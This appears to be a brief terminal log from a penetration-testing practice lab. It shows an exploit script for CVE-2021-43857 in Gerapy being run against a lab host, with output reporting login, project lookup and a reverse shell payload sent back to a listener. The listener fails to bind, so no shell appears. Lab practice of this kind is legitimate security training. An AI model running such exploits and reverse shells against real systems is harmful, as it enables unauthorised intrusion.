 ~/Documents/PG_Practice/Levram ❯ python3 50640.py -t 192.168.241.24 -p 8000 -L 192.168.45.166 -P 8000
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: Fuck
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
retrying local 0.0.0.0:8000 : Address already in use
retrying local 0.0.0.0:8000 : Address already in use
[*] Executing reverse shell payload
[*] Watchout for shell! :)
retrying local 0.0.0.0:8000 : Address already in use
retrying local 0.0.0.0:8000 : Address already in use
Can't grab 0.0.0.0:8000 with bind